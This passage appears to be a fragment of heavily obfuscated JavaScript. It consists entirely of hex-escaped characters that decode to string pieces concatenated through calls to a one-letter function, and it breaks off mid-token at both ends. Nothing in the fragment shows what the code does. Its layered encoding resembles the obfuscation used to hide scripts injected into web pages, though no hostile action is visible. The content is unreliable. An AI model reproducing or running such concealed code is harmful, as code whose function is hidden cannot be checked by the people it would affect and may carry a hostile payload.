x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x47\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x37\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x6A\x27\x29\x2B\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x6C\x27\x29\x2B\x27\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x31\x68\x5C\x65\x5C\x37\x5C\x7A\x5C\x6E\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x66\x27\x29\x2B\x27\x5C\x37\x5C\x34\x5C\x31\x78\x5C\x37\x5C\x7A\x5C\x70\x5C\x37\x5C\x47\x5C\x71\x5C\x70\x27\x2B\x27\x5C\x34\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x38\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x31\x27\x29\x2B\x27\x5C\x70\x5C\x34\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x38\x5C\x63\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x62\x27\x29\x2B\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x31\x69\x5C\x38\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x31\x38\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x38\x5C\x72\x5C\x59\x5C\x4D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x34\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x79\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x35\x5C\x31\x35\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x37\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x38\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x39\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x71\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x67\x27\x29\x2B\x27\x5C\x72\x5C\x37\x5C\x36\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x62\x27\x29\x2B\x27\x5C\x31\x67\x5C\x6E\x5C\x39\x5C\x53\x5C\x61\x5C\x4D\x5C\x36\x5C\x47\x5C\x46\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x27\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x39\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x69\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x27\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x36\x5C\x58\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x6A\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x67\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x68\x27\x29\x2B\x27\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x36\x5C\x58\x5C\x70\x5C\x37\x5C\x31\x68\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x39\x27\x29\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6C\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x69\x27\x29\x2B\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x38\x